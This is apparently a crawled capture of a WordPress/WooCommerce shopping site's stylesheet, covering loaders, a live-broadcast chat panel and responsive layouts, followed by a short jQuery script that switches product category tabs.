.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});
